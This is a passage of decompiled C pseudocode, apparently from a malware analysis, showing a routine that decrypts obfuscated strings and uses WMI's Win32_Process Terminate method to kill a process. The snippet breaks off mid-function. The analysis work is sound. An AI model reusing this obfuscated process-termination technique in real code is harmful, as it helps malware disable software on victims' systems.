 decrypt_string(&STRING_DATA_BUFFER, 2763, 0xFu, 26, v5);// Win32_Process
v5[13] = 0;
Terminate_string = SysAllocString(psz);
win32_process_str = SysAllocString(v5);
v3 = (*(*arg[3] + 24))(arg[3], win32_process_str, 0, 0, &process_IWbemClassObject, 0);// IWbemServices::GetObject(Win32_Process)
if ( v3 >= 0 )
{
  decrypt_string(&STRING_DATA_BUFFER, 1196, 8u, 12, path);// __PATH
  v12 = 0;
  v3 = IWbemClassObject_1->lpVtbl->Get(IWbemClassObject_1, path, 0, &path_pval, 0, 0);
  if ( v3 >= 0 )
  {
    v3 = process_IWbemClassObject->lpVtbl->GetMethod(
           process_IWbemClassObject,
           Terminate_string,
           0,
           &terminate_IWbemClassObject,
           0);                                // GetMethod(Terminate)
    if ( v3 >= 0 )
    {
      v3 = terminate_IWbemClassObject->lpVtbl->SpawnInstance(terminate_IWbemClassObject, 0, &Terminate_instance);
      if ( v3 >= 0 )
      {
        pvarg.vt = 3;
        pvarg.lVal = 12345;
        decrypt_string(&STRING_DATA_BUFFER, 460, 5u, 12, Reason_str);// Reason
        v10 = 0;
        v3 = Terminate_instance->lpVtbl->Put(Terminate_instance, Reason_str, 0, &pvarg, 0);
        if ( v3 >= 0 )
          v3 = (*(*arg[3]                     // IWbemServices::ExecMethod
                + 96))(
                 arg[3],
                 path_pval.lVal,
                 Terminate_string,            // -MethodName Terminate
                 0,
                 0,
                 Terminate_instance,          // -Arguments terminate_instance
                 0,
                 0);